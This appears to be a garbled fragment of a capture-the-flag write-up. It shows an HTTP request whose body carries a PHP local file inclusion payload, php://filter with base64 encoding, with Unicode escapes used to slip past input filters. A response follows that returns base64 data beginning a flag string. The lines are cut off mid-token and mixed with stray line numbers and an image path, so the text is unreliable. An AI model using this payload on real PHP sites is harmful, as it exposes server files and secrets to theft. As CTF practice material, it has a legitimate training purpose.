 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17ce56be07117-0b2980cac19b73-57b193e-144000-17ce56be0727
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
{"page":"\u0070\u0068\u0070://filter/convert.base64-encode/resource=/\u0066\u0
8 X-Powered-By: PHP/7.3.9
9
10 {"content":"ZmxhZ3tjNzY0NzQ0OS03NTE4LTRjNjgtYWYyOC